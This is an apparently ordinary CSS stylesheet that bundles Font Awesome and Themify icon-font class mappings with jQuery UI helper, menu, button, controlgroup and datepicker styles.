.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/*Themify*/
@font-face {
	font-family: 'themify';
	src:url('../fonts/themify.eot');
	src:url('../fonts/themify.eot') format('embedded-opentype'),
		url('../fonts/themify.woff') format('woff'),
		url('../fonts/themify.ttf') format('truetype'),
		url('../fonts/themify.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="ti-"], [class*=" ti-"] {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.ti-wand:before {content: "\e600";}
.ti-volume:before {content: "\e601";}
.ti-user:before {content: "\e602";}
.ti-unlock:before {content: "\e603";}
.ti-unlink:before {content: "\e604";}
.ti-trash:before {content: "\e605";}
.ti-thought:before {content: "\e606";}
.ti-target:before {content: "\e607";}
.ti-tag:before {content: "\e608";}
.ti-tablet:before {content: "\e609";}
.ti-star:before {content: "\e60a";}
.ti-spray:before {content: "\e60b";}
.ti-signal:before {content: "\e60c";}
.ti-shopping-cart:before {content: "\e60d";}
.ti-shopping-cart-full:before {content: "\e60e";}
.ti-settings:before {content: "\e60f";}
.ti-search:before {content: "\e610";}
.ti-zoom-in:before {content: "\e611";}
.ti-zoom-out:before {content: "\e612";}
.ti-cut:before {content: "\e613";}
.ti-ruler:before {content: "\e614";}
.ti-ruler-pencil:before {content: "\e615";}
.ti-ruler-alt:before {content: "\e616";}
.ti-bookmark:before {content: "\e617";}
.ti-bookmark-alt:before {content: "\e618";}
.ti-reload:before {content: "\e619";}
.ti-plus:before {content: "\e61a";}
.ti-pin:before {content: "\e61b";}
.ti-pencil:before {content: "\e61c";}
.ti-pencil-alt:before {content: "\e61d";}
.ti-paint-roller:before {content: "\e61e";}
.ti-paint-bucket:before {content: "\e61f";}
.ti-na:before {content: "\e620";}
.ti-mobile:before {content: "\e621";}
.ti-minus:before {content: "\e622";}
.ti-medall:before {content: "\e623";}
.ti-medall-alt:before {content: "\e624";}
.ti-marker:before {content: "\e625";}
.ti-marker-alt:before {content: "\e626";}
.ti-arrow-up:before {content: "\e627";}
.ti-arrow-right:before {content: "\e628";}
.ti-arrow-left:before {content: "\e629";}
.ti-arrow-down:before {content: "\e62a";}
.ti-lock:before {content: "\e62b";}
.ti-location-arrow:before {content: "\e62c";}
.ti-link:before {content: "\e62d";}
.ti-layout:before {content: "\e62e";}
.ti-layers:before {content: "\e62f";}
.ti-layers-alt:before {content: "\e630";}
.ti-key:before {content: "\e631";}
.ti-import:before {content: "\e632";}
.ti-image:before {content: "\e633";}
.ti-heart:before {content: "\e634";}
.ti-heart-broken:before {content: "\e635";}
.ti-hand-stop:before {content: "\e636";}
.ti-hand-open:before {content: "\e637";}
.ti-hand-drag:before {content: "\e638";}
.ti-folder:before {content: "\e639";}
.ti-flag:before {content: "\e63a";}
.ti-flag-alt:before {content: "\e63b";}
.ti-flag-alt-2:before {content: "\e63c";}
.ti-eye:before {content: "\e63d";}
.ti-export:before {content: "\e63e";}
.ti-exchange-vertical:before {content: "\e63f";}
.ti-desktop:before {content: "\e640";}
.ti-cup:before {content: "\e641";}
.ti-crown:before {content: "\e642";}
.ti-comments:before {content: "\e643";}
.ti-comment:before {content: "\e644";}
.ti-comment-alt:before {content: "\e645";}
.ti-close:before {content: "\e646";}
.ti-clip:before {content: "\e647";}
.ti-angle-up:before {content: "\e648";}
.ti-angle-right:before {content: "\e649";}
.ti-angle-left:before {content: "\e64a";}
.ti-angle-down:before {content: "\e64b";}
.ti-check:before {content: "\e64c";}
.ti-check-box:before {content: "\e64d";}
.ti-camera:before {content: "\e64e";}
.ti-announcement:before {content: "\e64f";}
.ti-brush:before {content: "\e650";}
.ti-briefcase:before {content: "\e651";}
.ti-bolt:before {content: "\e652";}
.ti-bolt-alt:before {content: "\e653";}
.ti-blackboard:before {content: "\e654";}
.ti-bag:before {content: "\e655";}
.ti-move:before {content: "\e656";}
.ti-arrows-vertical:before {content: "\e657";}
.ti-arrows-horizontal:before {content: "\e658";}
.ti-fullscreen:before {content: "\e659";}
.ti-arrow-top-right:before {content: "\e65a";}
.ti-arrow-top-left:before {content: "\e65b";}
.ti-arrow-circle-up:before {content: "\e65c";}
.ti-arrow-circle-right:before {content: "\e65d";}
.ti-arrow-circle-left:before {content: "\e65e";}
.ti-arrow-circle-down:before {content: "\e65f";}
.ti-angle-double-up:before {content: "\e660";}
.ti-angle-double-right:before {content: "\e661";}
.ti-angle-double-left:before {content: "\e662";}
.ti-angle-double-down:before {content: "\e663";}
.ti-zip:before {content: "\e664";}
.ti-world:before {content: "\e665";}
.ti-wheelchair:before {content: "\e666";}
.ti-view-list:before {content: "\e667";}
.ti-view-list-alt:before {content: "\e668";}
.ti-view-grid:before {content: "\e669";}
.ti-uppercase:before {content: "\e66a";}
.ti-upload:before {content: "\e66b";}
.ti-underline:before {content: "\e66c";}
.ti-truck:before {content: "\e66d";}
.ti-timer:before {content: "\e66e";}
.ti-ticket:before {content: "\e66f";}
.ti-thumb-up:before {content: "\e670";}
.ti-thumb-down:before {content: "\e671";}
.ti-text:before {content: "\e672";}
.ti-stats-up:before {content: "\e673";}
.ti-stats-down:before {content: "\e674";}
.ti-split-v:before {content: "\e675";}
.ti-split-h:before {content: "\e676";}
.ti-smallcap:before {content: "\e677";}
.ti-shine:before {content: "\e678";}
.ti-shift-right:before {content: "\e679";}
.ti-shift-left:before {content: "\e67a";}
.ti-shield:before {content: "\e67b";}
.ti-notepad:before {content: "\e67c";}
.ti-server:before {content: "\e67d";}
.ti-quote-right:before {content: "\e67e";}
.ti-quote-left:before {content: "\e67f";}
.ti-pulse:before {content: "\e680";}
.ti-printer:before {content: "\e681";}
.ti-power-off:before {content: "\e682";}
.ti-plug:before {content: "\e683";}
.ti-pie-chart:before {content: "\e684";}
.ti-paragraph:before {content: "\e685";}
.ti-panel:before {content: "\e686";}
.ti-package:before {content: "\e687";}
.ti-music:before {content: "\e688";}
.ti-music-alt:before {content: "\e689";}
.ti-mouse:before {content: "\e68a";}
.ti-mouse-alt:before {content: "\e68b";}
.ti-money:before {content: "\e68c";}
.ti-microphone:before {content: "\e68d";}
.ti-menu:before {content: "\e68e";}
.ti-menu-alt:before {content: "\e68f";}
.ti-map:before {content: "\e690";}
.ti-map-alt:before {content: "\e691";}
.ti-loop:before {content: "\e692";}
.ti-location-pin:before {content: "\e693";}
.ti-list:before {content: "\e694";}
.ti-light-bulb:before {content: "\e695";}
.ti-Italic:before {content: "\e696";}
.ti-info:before {content: "\e697";}
.ti-infinite:before {content: "\e698";}
.ti-id-badge:before {content: "\e699";}
.ti-hummer:before {content: "\e69a";}
.ti-home:before {content: "\e69b";}
.ti-help:before {content: "\e69c";}
.ti-headphone:before {content: "\e69d";}
.ti-harddrives:before {content: "\e69e";}
.ti-harddrive:before {content: "\e69f";}
.ti-gift:before {content: "\e6a0";}
.ti-game:before {content: "\e6a1";}
.ti-filter:before {content: "\e6a2";}
.ti-files:before {content: "\e6a3";}
.ti-file:before {content: "\e6a4";}
.ti-eraser:before {content: "\e6a5";}
.ti-envelope:before {content: "\e6a6";}
.ti-download:before {content: "\e6a7";}
.ti-direction:before {content: "\e6a8";}
.ti-direction-alt:before {content: "\e6a9";}
.ti-dashboard:before {content: "\e6aa";}
.ti-control-stop:before {content: "\e6ab";}
.ti-control-shuffle:before {content: "\e6ac";}
.ti-control-play:before {content: "\e6ad";}
.ti-control-pause:before {content: "\e6ae";}
.ti-control-forward:before {content: "\e6af";}
.ti-control-backward:before {content: "\e6b0";}
.ti-cloud:before {content: "\e6b1";}
.ti-cloud-up:before {content: "\e6b2";}
.ti-cloud-down:before {content: "\e6b3";}
.ti-clipboard:before {content: "\e6b4";}
.ti-car:before {content: "\e6b5";}
.ti-calendar:before {content: "\e6b6";}
.ti-book:before {content: "\e6b7";}
.ti-bell:before {content: "\e6b8";}
.ti-basketball:before {content: "\e6b9";}
.ti-bar-chart:before {content: "\e6ba";}
.ti-bar-chart-alt:before {content: "\e6bb";}
.ti-back-right:before {content: "\e6bc";}
.ti-back-left:before {content: "\e6bd";}
.ti-arrows-corner:before {content: "\e6be";}
.ti-archive:before {content: "\e6bf";}
.ti-anchor:before {content: "\e6c0";}
.ti-align-right:before {content: "\e6c1";}
.ti-align-left:before {content: "\e6c2";}
.ti-align-justify:before {content: "\e6c3";}
.ti-align-center:before {content: "\e6c4";}
.ti-alert:before {content: "\e6c5";}
.ti-alarm-clock:before {content: "\e6c6";}
.ti-agenda:before {content: "\e6c7";}
.ti-write:before {content: "\e6c8";}
.ti-window:before {content: "\e6c9";}
.ti-widgetized:before {content: "\e6ca";}
.ti-widget:before {content: "\e6cb";}
.ti-widget-alt:before {content: "\e6cc";}
.ti-wallet:before {content: "\e6cd";}
.ti-video-clapper:before {content: "\e6ce";}
.ti-video-camera:before {content: "\e6cf";}
.ti-vector:before {content: "\e6d0";}
.ti-themify-logo:before {content: "\e6d1";}
.ti-themify-favicon:before {content: "\e6d2";}
.ti-themify-favicon-alt:before {content: "\e6d3";}
.ti-support:before {content: "\e6d4";}
.ti-stamp:before {content: "\e6d5";}
.ti-split-v-alt:before {content: "\e6d6";}
.ti-slice:before {content: "\e6d7";}
.ti-shortcode:before {content: "\e6d8";}
.ti-shift-right-alt:before {content: "\e6d9";}
.ti-shift-left-alt:before {content: "\e6da";}
.ti-ruler-alt-2:before {content: "\e6db";}
.ti-receipt:before {content: "\e6dc";}
.ti-pin2:before {content: "\e6dd";}
.ti-pin-alt:before {content: "\e6de";}
.ti-pencil-alt2:before {content: "\e6df";}
.ti-palette:before {content: "\e6e0";}
.ti-more:before {content: "\e6e1";}
.ti-more-alt:before {content: "\e6e2";}
.ti-microphone-alt:before {content: "\e6e3";}
.ti-magnet:before {content: "\e6e4";}
.ti-line-double:before {content: "\e6e5";}
.ti-line-dotted:before {content: "\e6e6";}
.ti-line-dashed:before {content: "\e6e7";}
.ti-layout-width-full:before {content: "\e6e8";}
.ti-layout-width-default:before {content: "\e6e9";}
.ti-layout-width-default-alt:before {content: "\e6ea";}
.ti-layout-tab:before {content: "\e6eb";}
.ti-layout-tab-window:before {content: "\e6ec";}
.ti-layout-tab-v:before {content: "\e6ed";}
.ti-layout-tab-min:before {content: "\e6ee";}
.ti-layout-slider:before {content: "\e6ef";}
.ti-layout-slider-alt:before {content: "\e6f0";}
.ti-layout-sidebar-right:before {content: "\e6f1";}
.ti-layout-sidebar-none:before {content: "\e6f2";}
.ti-layout-sidebar-left:before {content: "\e6f3";}
.ti-layout-placeholder:before {content: "\e6f4";}
.ti-layout-menu:before {content: "\e6f5";}
.ti-layout-menu-v:before {content: "\e6f6";}
.ti-layout-menu-separated:before {content: "\e6f7";}
.ti-layout-menu-full:before {content: "\e6f8";}
.ti-layout-media-right-alt:before {content: "\e6f9";}
.ti-layout-media-right:before {content: "\e6fa";}
.ti-layout-media-overlay:before {content: "\e6fb";}
.ti-layout-media-overlay-alt:before {content: "\e6fc";}
.ti-layout-media-overlay-alt-2:before {content: "\e6fd";}
.ti-layout-media-left-alt:before {content: "\e6fe";}
.ti-layout-media-left:before {content: "\e6ff";}
.ti-layout-media-center-alt:before {content: "\e700";}
.ti-layout-media-center:before {content: "\e701";}
.ti-layout-list-thumb:before {content: "\e702";}
.ti-layout-list-thumb-alt:before {content: "\e703";}
.ti-layout-list-post:before {content: "\e704";}
.ti-layout-list-large-image:before {content: "\e705";}
.ti-layout-line-solid:before {content: "\e706";}
.ti-layout-grid4:before {content: "\e707";}
.ti-layout-grid3:before {content: "\e708";}
.ti-layout-grid2:before {content: "\e709";}
.ti-layout-grid2-thumb:before {content: "\e70a";}
.ti-layout-cta-right:before {content: "\e70b";}
.ti-layout-cta-left:before {content: "\e70c";}
.ti-layout-cta-center:before {content: "\e70d";}
.ti-layout-cta-btn-right:before {content: "\e70e";}
.ti-layout-cta-btn-left:before {content: "\e70f";}
.ti-layout-column4:before {content: "\e710";}
.ti-layout-column3:before {content: "\e711";}
.ti-layout-column2:before {content: "\e712";}
.ti-layout-accordion-separated:before {content: "\e713";}
.ti-layout-accordion-merged:before {content: "\e714";}
.ti-layout-accordion-list:before {content: "\e715";}
.ti-ink-pen:before {content: "\e716";}
.ti-info-alt:before {content: "\e717";}
.ti-help-alt:before {content: "\e718";}
.ti-headphone-alt:before {content: "\e719";}
.ti-hand-point-up:before {content: "\e71a";}
.ti-hand-point-right:before {content: "\e71b";}
.ti-hand-point-left:before {content: "\e71c";}
.ti-hand-point-down:before {content: "\e71d";}
.ti-gallery:before {content: "\e71e";}
.ti-face-smile:before {content: "\e71f";}
.ti-face-sad:before {content: "\e720";}
.ti-credit-card:before {content: "\e721";}
.ti-control-skip-forward:before {content: "\e722";}
.ti-control-skip-backward:before {content: "\e723";}
.ti-control-record:before {content: "\e724";}
.ti-control-eject:before {content: "\e725";}
.ti-comments-smiley:before {content: "\e726";}
.ti-brush-alt:before {content: "\e727";}
.ti-youtube:before {content: "\e728";}
.ti-vimeo:before {content: "\e729";}
.ti-twitter:before {content: "\e72a";}
.ti-time:before {content: "\e72b";}
.ti-tumblr:before {content: "\e72c";}
.ti-skype:before {content: "\e72d";}
.ti-share:before {content: "\e72e";}
.ti-share-alt:before {content: "\e72f";}
.ti-rocket:before {content: "\e730";}
.ti-pinterest:before {content: "\e731";}
.ti-new-window:before {content: "\e732";}
.ti-microsoft:before {content: "\e733";}
.ti-list-ol:before {content: "\e734";}
.ti-linkedin:before {content: "\e735";}
.ti-layout-sidebar-2:before {content: "\e736";}
.ti-layout-grid4-alt:before {content: "\e737";}
.ti-layout-grid3-alt:before {content: "\e738";}
.ti-layout-grid2-alt:before {content: "\e739";}
.ti-layout-column4-alt:before {content: "\e73a";}
.ti-layout-column3-alt:before {content: "\e73b";}
.ti-layout-column2-alt:before {content: "\e73c";}
.ti-instagram:before {content: "\e73d";}
.ti-google:before {content: "\e73e";}
.ti-github:before {content: "\e73f";}
.ti-flickr:before {content: "\e740";}
.ti-facebook:before {content: "\e741";}
.ti-dropbox:before {content: "\e742";}
.ti-dribbble:before {content: "\e743";}
.ti-apple:before {content: "\e744";}
.ti-android:before {content: "\e745";}
.ti-save:before {content: "\e746";}
.ti-save-alt:before {content: "\e747";}
.ti-yahoo:before {content: "\e748";}
.ti-wordpress:before {content: "\e749";}
.ti-vimeo-alt:before {content: "\e74a";}
.ti-twitter-alt:before {content: "\e74b";}
.ti-tumblr-alt:before {content: "\e74c";}
.ti-trello:before {content: "\e74d";}
.ti-stack-overflow:before {content: "\e74e";}
.ti-soundcloud:before {content: "\e74f";}
.ti-sharethis:before {content: "\e750";}
.ti-sharethis-alt:before {content: "\e751";}
.ti-reddit:before {content: "\e752";}
.ti-pinterest-alt:before {content: "\e753";}
.ti-microsoft-alt:before {content: "\e754";}
.ti-linux:before {content: "\e755";}
.ti-jsfiddle:before {content: "\e756";}
.ti-joomla:before {content: "\e757";}
.ti-html5:before {content: "\e758";}
.ti-flickr-alt:before {content: "\e759";}
.ti-email:before {content: "\e75a";}
.ti-drupal:before {content: "\e75b";}
.ti-dropbox-alt:before {content: "\e75c";}
.ti-css3:before {content: "\e75d";}
.ti-rss:before {content: "\e75e";}
.ti-rss-alt:before {content: "\e75f";}

/*UI*/
.ui-helper-hidden{display:none}
.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}
.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}
.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}
.ui-helper-clearfix:after{clear:both}
.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}
.ui-front{z-index:100}
.ui-state-disabled{cursor:default!important;pointer-events:none}
.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}
.ui-widget-icon-block{left:50%;margin-left:-8px;display:block}
.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}
.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin:2px 0 0 0;padding:.5em .5em .5em .7em;font-size:100%}
.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}
.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}
.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}
.ui-menu .ui-menu{position:absolute}
.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url("[data-uri]")}
.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}
.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}
.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}
.ui-menu-icons{position:relative}
.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}
.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}
.ui-menu .ui-menu-icon{left:auto;right:0}
.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}
.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}
.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}
input.ui-button.ui-button-icon-only{text-indent:0}
.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}
.ui-button.ui-icon-notext .ui-icon{padding:0;width:2.1em;height:2.1em;text-indent:-9999px;white-space:nowrap}
input.ui-button.ui-icon-notext .ui-icon{width:auto;height:auto;text-indent:0;white-space:normal;padding:.4em 1em}
input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}
.ui-controlgroup{vertical-align:middle;display:inline-block}
.ui-controlgroup>.ui-controlgroup-item{float:left;margin-left:0;margin-right:0}
.ui-controlgroup>.ui-controlgroup-item:focus,.ui-controlgroup>.ui-controlgroup-item.ui-visual-focus{z-index:9999}
.ui-controlgroup-vertical>.ui-controlgroup-item{display:block;float:none;width:100%;margin-top:0;margin-bottom:0;text-align:left}
.ui-controlgroup-vertical .ui-controlgroup-item{box-sizing:border-box}
.ui-controlgroup .ui-controlgroup-label{padding:.4em 1em}
.ui-controlgroup .ui-controlgroup-label span{font-size:80%}
.ui-controlgroup-horizontal .ui-controlgroup-label+.ui-controlgroup-item{border-left:none}
.ui-controlgroup-vertical .ui-controlgroup-label+.ui-controlgroup-item{border-top:0}
.ui-controlgroup-horizontal .ui-controlgroup-label.ui-widget-content{border-right:0}
.ui-controlgroup-vertical .ui-controlgroup-label.ui-widget-content{border-bottom:0}
.ui-controlgroup-vertical .ui-spinner-input{width:75%;width:calc(100% - 2.4em)}
.ui-controlgroup-vertical .ui-spinner .ui-spinner-up{border-top-style:solid}
.ui-checkboxradio-label .ui-icon-background{box-shadow:inset 1px 1px 1px #ccc;border-radius:.12em;border:0}
.ui-checkboxradio-radio-label .ui-icon-background{width:16px;height:16px;border-radius:1em;overflow:visible;border:0}
.ui-checkboxradio-radio-label.ui-checkboxradio-checked .ui-icon,.ui-checkboxradio-radio-label.ui-checkboxradio-checked:hover .ui-icon{background-image:none;width:8px;height:8px;border-width:4px;border-style:solid}
.ui-checkboxradio-disabled{pointer-events:none}
.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}
.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}
.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}
.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}
